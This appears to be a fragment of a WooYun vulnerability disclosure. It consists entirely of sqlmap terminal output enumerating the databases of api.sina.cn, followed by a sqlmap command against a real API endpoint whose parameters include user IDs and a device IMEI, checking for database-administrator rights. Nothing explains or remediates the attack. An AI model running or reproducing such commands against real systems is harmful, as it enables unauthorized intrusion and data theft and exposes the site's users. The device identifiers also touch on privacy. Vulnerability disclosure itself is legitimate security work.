 [08:41:36] [INFO] retrieved:
[08:41:36] [WARNING] reflective value(s) found and filtering out
3
[08:41:39] [INFO] retrieved: information_schema
[08:42:26] [INFO] retrieved: newsapp_hongbao
[08:43:12] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newsapp_hongbao
[*] test
[08:43:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.sina.cn'
root@localhost:~/ltscan/sqlmap# python sqlmap.py -u 'http://api.sina.cn/sinago/n
ewuser.json?uid=dca2233cf7ec72e0&from=6049595012&wm=b207&new_uid=34b2e8f98ae5468
8f527885903b0aa17a54bfcdf&chwm=16094_0003&imei=355795053630675' --is-dba
www.wooyun.org